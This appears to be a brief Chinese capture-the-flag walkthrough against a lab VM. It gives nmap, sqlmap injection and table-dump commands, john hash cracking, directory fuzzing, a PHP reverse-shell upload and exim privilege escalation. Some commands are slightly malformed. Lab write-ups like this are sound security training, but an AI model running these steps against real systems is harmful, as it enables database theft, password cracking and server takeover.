

nmap -sV 172.16.61.129 -A

看下端口信息





nid=1 ‘ 报错,存在注入,扔到sqlmap跑

sqlmap -u http://172.16.61.129/?nid=1 --dbs

跑表

sqlmap -u http://172.16.61.129/?nid=1 -D d7db -T



跑出全部列,得到两个用户名和hash



sqlmap -u http://172.16.61.129/?nid=1 -D d7db -T user --dump



john用法:

john 密码文件

john 密码文件–wordlist =“ wordlist.t

john跑hash,得到turtle

fuzz web路径

drib http://172.16.61.129





后台:http://172.16.61.129/user 登陆,webform出上传php反弹shell





利用exim提取,拿到flag

:set fileformat=unix